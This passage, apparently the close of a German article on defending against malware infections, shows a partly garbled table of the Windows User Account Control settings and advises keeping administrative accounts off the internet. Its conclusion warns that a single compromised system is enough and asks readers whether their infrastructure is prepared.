| Choose w<br>User Accoun<br>Tell me more | hen to be notif<br>t Control helps prev<br>about User Accour | fied about changes to your computer<br>vent potentially harmful programs from making changes to<br>nt <u>Control settings</u> | your computer. |   |
| Always n                                | otify                                                        |                                                                                                    |                |   |
| -                                       | - Def                                                        | fault - Always notify me when:                                                                                                |                |   |
|                                         | - ·                                                          | Apps try to install software or make changes to my<br>computer                                                                |                |   |
|                                         | •                                                            | I make changes to Windows settings                                                                                            |                |   |
| _                                       | - 1                                                          |                                                                                                    |                |   |
| _                                       | 0                                                            | Recommended if you routinely install new software<br>and visit unfamiliar websites.                                           |                |   |
| Never no                                | tify                                                         |                                                                                                    |                |   |

Dieser Ansatz ist durchaus eine Überlegung wert: "Administratoren bzw. administrative Konten kommen nicht ins Internet und Konten mit Internetzugang bekommen keine administrativen Rechte". Das Administrieren wird natürlich nicht mehr so bequem sein – aber es ist ein guter Schritt in Richtung sichere Systeme.

### <u>Fazit</u>

Es braucht durchaus unwissende Benutzer und fehlende oder mangelhafte Sicherheitsstandards, damit eine Infektion funktioniert. Aber denkt daran: es genügt EIN kompromittiertes System. Die Techniken werden immer raffinierter. Ist eure Infrastruktur darauf vorbereitet? ③